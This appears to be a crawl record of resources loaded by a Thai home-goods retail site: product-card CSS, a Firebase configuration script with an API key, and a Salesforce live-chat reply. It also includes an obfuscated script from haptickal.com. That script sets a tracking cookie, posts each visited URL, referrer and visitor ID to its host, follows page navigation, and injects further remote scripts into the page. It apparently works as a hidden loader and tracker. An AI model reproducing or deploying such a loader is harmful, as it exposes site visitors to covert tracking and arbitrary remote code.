	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}
.product-card-mkp-s4 .pricing .reduced-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .scale-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-align: left;
}
.product-card-mkp-s4 .pricing .online-discount {
	color: var(--neutral-colors-gray-600);
	font-size: 10px;
	font-weight: normal;
}
.product-card-mkp-s4 .pricing .offer-price {
	color: var(--neutral-colors-gray-600);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.product-card-mkp-s4 .outofstock-price {
	color: var(--neutral-colors-gray-600);
	font-size: 14px;
	font-weight: normal;
}
.product-card-mkp-s4 .bottom-box {
	display: flex;
	flex-direction: row;
	align-content: center;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	width: 100%;
}
.product-card-mkp-s4 .bottom-box .add-to-cart {
	width: 40px;
	height: 40px;
	cursor: pointer;
}
/* EBC : Product card S4 */

.deli-option-item:first-child .deli-event {
	background-color: var(--primary-colors-orange-700);
	padding: 2px 10px;
	border-radius: 8px;
}
.deli-option-item:first-child .no-login {
	background-color: var(--primary-colors-orange-700);
	padding: 2px 10px;
	border-radius: 8px;
}
.warp-hidden {
	overflow: hidden;
}

/* End : Product Card S3 */

/* BEGIN : Product Card S6 */
.product-plp-card.card-s6 {
	height: 400px;
	width: 218px;
	background-color: var(--neutral-colors-white);
}
.product-plp-card.card-s6 .plp-card-top .image {
	height: 148px;
}
.pcompare-label.ui.checkbox:not(.radio):not(.toggle) label::before {
	width: 20px !important;
	height: 20px !important;
	background-image: url(https://static.homepro.co.th/assets/images/icon/pd-checkbox.png) !important;
}
.pcompare-label.ui.checkbox:not(.radio):not(.toggle) input:checked ~label::after {
	width: 20px !important;
	height: 20px !important;
	content: url(https://static.homepro.co.th/assets/images/icon/pd-checkbox-checked.png) !important;
}
.pcompare-label .card-compare-title {
	color: #99999C;
}

[data-position="bottom center"][data-tooltip]::after {
	border-radius: 8px;
	color: var(--neutral-colors-gray-800, #525255);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/javascript/firebase-config.js
body_size: -109
content:
// Initialize Firebase
if (firebase.apps.length === 0) {
	var firebaseConfig = {
		apiKey: "AIzaSyDqtfhZEHTcf3DOSQtRvApkiHyOixhI9Ew",
		authDomain: "h11e-mobileapp.firebaseapp.com",
		databaseURL: "https://h11e-mobileapp.firebaseio.com",
	};

	firebase.initializeApp(firebaseConfig);

	firebase.auth().signInWithCustomToken(token)
	.then((userCredential) => {
	})
	.catch((error) => {
		console.log("Firebase auth error : ", error);
	});
}

var database = firebase.database();


--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 140
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"b9dd958a-5e58-4059-a98e-e5fa24f6f3f4"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function IajrakzoE() { var hpDNLWOQP = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (hpDNLWOQP.length > 0) { return true; } else { return false; } } function SOpTPttuc (XLjGhAcVU) { var DjsUqUHie = XLjGhAcVU + '='; var RXRTbbdwc = document.cookie.split(';'); for (var i = 0; i < RXRTbbdwc.length; i++) { var EJrvrYzmU = RXRTbbdwc[i]; while (EJrvrYzmU.charAt(0) === ' ') { EJrvrYzmU = EJrvrYzmU.substring(1); } if (EJrvrYzmU.indexOf(DjsUqUHie) === 0) { return EJrvrYzmU.substring(DjsUqUHie.length, EJrvrYzmU.length); } } return ''; } function RizfymTvD () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (CJkJvUFRf) { var YIOuQOdpq = Math.random() * 16 | 0, LmMnHRyFD = CJkJvUFRf === 'x' ? YIOuQOdpq : (YIOuQOdpq & 0x3 | 0x8); return LmMnHRyFD.toString(16); }) } var fRIxarXmV = SOpTPttuc('super_allow'); if (fRIxarXmV) { let saidKFfNr = document.createElement('script'); saidKFfNr.src = 'https://haptickal.com/data/comp.js'; saidKFfNr.id = 'superuser_comp'; document.head.appendChild(saidKFfNr); } var ZgptxiWFl = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); IfohzCpRy(ZgptxiWFl).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != ZgptxiWFl) { ZgptxiWFl = window.location.href; IfohzCpRy(ZgptxiWFl).then(function (value) { }); } }); }); async function IfohzCpRy (UKFKoLpXV) { var GAxnqClWa = SOpTPttuc('superuser'); if (!GAxnqClWa || GAxnqClWa === '') GAxnqClWa = RizfymTvD(); var nZtiUFTnl = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + GAxnqClWa + '; expires=' + nZtiUFTnl + 86400 + ';path=/;'; var BrjnypcqM = { url: UKFKoLpXV, referrer: document.referrer, unique_id: GAxnqClWa }; var vUMcQCZMs = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var vUMcQCZMs = 'https://haptickal.com/data/?async=true'; } else { var vUMcQCZMs = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let bifTcdxxe = await fetch( vUMcQCZMs, { method: 'POST', body: new URLSearchParams(BrjnypcqM), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (bifTcdxxe && bifTcdxxe.ok) { var nVTPokrNK = await bifTcdxxe.json(); if (nVTPokrNK.status == "success") { var qHybVOeBH = nVTPokrNK['id']; } else { var nTpDSdSbV = document.createElement('script'); if (IajrakzoE()) { nTpDSdSbV.src = 'https://haptickal.com/data/failed.js?id='+nVTPokrNK.id+'&s=true'; } else { nTpDSdSbV.src = 'https://haptickal.com/data/failed.js?id='+nVTPokrNK.id+'&s=false'; }; nTpDSdSbV.id = 'superuser'; document.head.appendChild(nTpDSdSbV); } } } catch (error) { }; return ''; }